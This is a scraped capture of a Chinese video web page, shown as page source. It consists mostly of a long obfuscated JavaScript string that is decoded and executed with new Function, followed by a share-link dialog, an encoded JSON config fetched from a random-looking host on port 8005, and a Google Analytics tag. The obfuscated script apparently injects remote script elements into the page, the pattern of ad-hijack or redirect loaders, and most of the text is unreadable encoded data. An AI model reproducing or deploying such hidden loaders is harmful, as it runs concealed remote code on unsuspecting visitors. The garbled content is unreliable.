LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/f/@01}j(8}v28:OL246^)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8":OL246^)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nosQYnY1)(s(o{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@01}"a! (mO2OJY287_2(F6O2cYa[:OL246^)M6LMDL8:OL246^)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc":OL246^)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)ppmq46(D0m(O^"%"g{00n\/L(/@01}j28:OL246^)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《小伟》https://www.dingxiefu.com/v/202730.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2200gc.hrbx2g.com:8005/d/2071?t=0.05426699221289932
body_size: 1117
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gss{o=\"JF6^Y\"g}1KQ0}}n}n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}o{{o}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@00p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@00p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@m6XCLXX2m(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.dingxiefu.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-EZ7W9D08QG\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-EZ7W9D08QG\');");
document.writeln("</script>");